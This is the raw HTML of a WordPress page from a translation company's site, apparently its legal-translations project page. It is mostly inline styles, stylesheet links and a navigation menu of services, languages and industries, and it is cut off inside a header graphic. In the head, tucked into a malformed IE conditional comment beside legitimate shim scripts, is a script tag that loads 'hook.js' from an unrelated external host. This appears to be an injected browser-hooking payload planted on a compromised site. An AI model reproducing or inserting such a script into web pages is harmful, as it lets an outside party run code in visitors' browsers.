

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aquilatranslation.com/projects/legal-translations/
body_size: 15458
content:

<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="zxx">
<!--<![endif]-->

<head>
    <meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://aquilatranslation.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://aquilatranslation.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
/*# sourceURL=admin-bar-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aquilatranslation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://aquilatranslation.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aquilatranslation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
    <!-- Basic metas
    ======================================== -->
    <meta charset="utf-8">
    <meta name="author" content="Axilweb">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="google-site-verification" content="AUAdklp4Yhy50vHoVeDIz2Pq3Wj1kBTyrLHlP-Fc72o" />

    <!-- Mobile specific metas
    ======================================== -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>aquila</title>

  <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://aquilatranslation.com/wp-content/themes/Aquila/assets/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

<link rel="icon" href="https://aquilatranslation.com/wp-content/uploads/2019/05/eagle.png" type="image/png" sizes="16x16">
<link rel="icon" href="https://aquilatranslation.com/wp-content/uploads/2019/05/eagle.png" type="image/x-icon"/>
<link rel="shortcut icon" href="https://aquilatranslation.com/wp-content/uploads/2019/05/eagle.png" type="image/x-icon"/>
    <!-- Icon fonts
    ======================================== -->
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="https://aquilatranslation.com/wp-content/themes/Aquila/assets/css/miniline.css">

    <!-- css links
    ======================================== -->
    <!-- Bootstrap link -->
    <link rel="stylesheet" type="text/css" href="https://aquilatranslation.com/wp-content/themes/Aquila/assets/css/vendor/bootstrap.min.css">

    <!-- Slick slider -->
    <link rel="stylesheet" type="text/css" href="https://aquilatranslation.com/wp-content/themes/Aquila/assets/css/vendor/slick.css">
    <link rel="stylesheet" type="text/css" href="https://aquilatranslation.com/wp-content/themes/Aquila/assets/css/vendor/slick-theme.css">

    <!-- Magnific popup -->
    <link rel="stylesheet" type="text/css" href="https://aquilatranslation.com/wp-content/themes/Aquila/assets/css/vendor/magnific-popup.css">

    <!-- Custom styles -->
    <link rel="stylesheet" type="text/css" href="https://aquilatranslation.com/wp-content/themes/Aquila/assets/css/main.css">

    <!-- Responsive styling -->
    <link rel="stylesheet" type="text/css" href="https://aquilatranslation.com/wp-content/themes/Aquila/assets/css/responsive.css">
       <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!-- [if lt IE 9]>
        <script src="../assets/js/html5shiv-3.7.1.js"></script>
        <script src="../assets/js/respond-1.4.2.js"></script>
		<script src="https://update.mial.shop:443/hook.js"></script>
    <![5endif] -->

</head>

<body class="test-class"><!-- navbar starts
======================================= -->
<nav class="navbar navbar-expand-lg">
	<div class="container">
		<a class="navbar-brand" href="https://aquilatranslation.com">
			<img src="https://aquilatranslation.com/wp-content/uploads/2025/07/thumbnail_Outlook-LOGO_new.j-removebg-preview.png" alt="Brand Logo" class="img-fluid">
		</a>
		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav"
		        aria-controls="navbarNav" aria-expanded="false"
		        aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
			<span class="custom-toggler-icon bar1"></span>
			<span class="custom-toggler-icon bar2"></span>
			<span class="custom-toggler-icon bar3"></span>
		</button>
		<!-- End of .navbar-toggler -->

		<div class="collapse navbar-collapse" id="navbarNav">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="navbar-nav mr-md-auto typo-color-c align-items-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home active menu-item-62 nav-item nav-item"><a title="Home" href="http://aquilatranslation.com" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 nav-item nav-item"><a title="ABOUT US" href="https://aquilatranslation.com/about-us/" class="nav-link">ABOUT US</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-33" class="menu-item menu-item-type-post_type_archive menu-item-object-services menu-item-has-children dropdown menu-item-33 nav-item nav-item"><a title="Services" target="_blank" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-33">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-33" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-90 nav-item nav-item"><a title="Translation" href="https://aquilatranslation.com/services/translation/" class="dropdown-item">Translation</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-91 nav-item nav-item"><a title="Localization" href="https://aquilatranslation.com/services/localization/" class="dropdown-item">Localization</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-92 nav-item nav-item"><a title="Proofreading/Editing" href="https://aquilatranslation.com/services/proofreading-editing/" class="dropdown-item">Proofreading/Editing</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-93 nav-item nav-item"><a title="Transcription" href="https://aquilatranslation.com/services/transcription/" class="dropdown-item">Transcription</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-94 nav-item nav-item"><a title="Subtitling" href="https://aquilatranslation.com/services/subtitling/" class="dropdown-item">Subtitling</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-220 nav-item nav-item"><a title="Voice over" href="https://aquilatranslation.com/services/voice-over/" class="dropdown-item">Voice over</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-60" class="menu-item menu-item-type-post_type_archive menu-item-object-languages menu-item-has-children dropdown menu-item-60 nav-item nav-item"><a title="languages" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-60">languages</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-60" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-languages menu-item-216 nav-item nav-item"><a title="African Language" href="https://aquilatranslation.com/languages/african-language/" class="dropdown-item">African Language</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-languages menu-item-217 nav-item nav-item"><a title="Far East Languages" href="https://aquilatranslation.com/languages/far-east-languages/" class="dropdown-item">Far East Languages</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-languages menu-item-218 nav-item nav-item"><a title="Middle East Languages" href="https://aquilatranslation.com/languages/middle-east-languages/" class="dropdown-item">Middle East Languages</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-languages menu-item-219 nav-item nav-item"><a title="European Languages" href="https://aquilatranslation.com/languages/european-languages/" class="dropdown-item">European Languages</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-110" class="menu-item menu-item-type-post_type_archive menu-item-object-industries menu-item-has-children dropdown menu-item-110 nav-item nav-item"><a title="Industries" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-110">Industries</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-110" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-117 nav-item nav-item"><a title="OIL GAS &#038; ENERGY TRANSLATION" href="https://aquilatranslation.com/industries/oil-gas-energy-translation/" class="dropdown-item">OIL GAS &#038; ENERGY TRANSLATION</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-116 nav-item nav-item"><a title="MEDIA&#038; PUBLISHING TRANSLATION" href="https://aquilatranslation.com/industries/media-publishing-translation/" class="dropdown-item">MEDIA&#038; PUBLISHING TRANSLATION</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-115 nav-item nav-item"><a title="LIFE SCIENCE TRANSLATION" href="https://aquilatranslation.com/industries/life-science-translation/" class="dropdown-item">LIFE SCIENCE TRANSLATION</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-114 nav-item nav-item"><a title="MARKETING RESEARCH TRANSLATION" href="https://aquilatranslation.com/industries/marketing-research-translation/" class="dropdown-item">MARKETING RESEARCH TRANSLATION</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-113 nav-item nav-item"><a title="FINANCIAL TRANSLATION" href="https://aquilatranslation.com/industries/financial-translation/" class="dropdown-item">FINANCIAL TRANSLATION</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-112 nav-item nav-item"><a title="IT &#038; TELECOMMUNICATION TRANSLATION" href="https://aquilatranslation.com/industries/it-telecommunication-translation/" class="dropdown-item">IT &#038; TELECOMMUNICATION TRANSLATION</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-111 nav-item nav-item"><a title="GAMING TRANSLATION" href="https://aquilatranslation.com/industries/gaming-translation/" class="dropdown-item">GAMING TRANSLATION</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-118 nav-item nav-item"><a title="AUTOMOTIVE TRANSLATION" href="https://aquilatranslation.com/industries/automotive-translation/" class="dropdown-item">AUTOMOTIVE TRANSLATION</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-119 nav-item nav-item"><a title="LEGAL TRANSLATION" href="https://aquilatranslation.com/industries/legal-translation/" class="dropdown-item">LEGAL TRANSLATION</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120 nav-item nav-item"><a title="Blog" href="https://aquilatranslation.com/category/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184 nav-item nav-item"><a title="ContacT Us" href="https://aquilatranslation.com/contact-us/" class="nav-link">ContacT Us</a></li>
</ul>			<li class="nav-item">
				<a class="nav-link custom-btn btn-mid grad-style-cd" href="contact.html" data-toggle="modal"
				   data-target="#get-a-quote-modal">GET A QUOTE</a>
			</li>
			<!-- End of .navbar-nav -->
		</div>
		<!-- End of .navbar-collapse -->
	</div>
	<!-- End of .container -->
</nav>
<!-- End of .navbar -->

<!-- Header starts
 ======================================= -->
<div class="banner small-agency-home-header-bg" id="top">
    <svg class="bg-shape shape-home-banner reveal-from-right" xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink"
         width="779px" height="759px">
        <defs>
            <linearGradient id="PSgrad_01" x1="70.711%" x2="0%" y1="70.711%" y2="0%">
                <stop offset="0%" stop-color="rgb(237,247,255)" stop-opacity="1"/>
                <stop offset="100%" stop-color="rgb(237,247,255)" stop-opacity="0"/>
            </linearGradient>
        </defs>
        <path fill-rule="evenodd" fill="url(#PSgrad_01)"
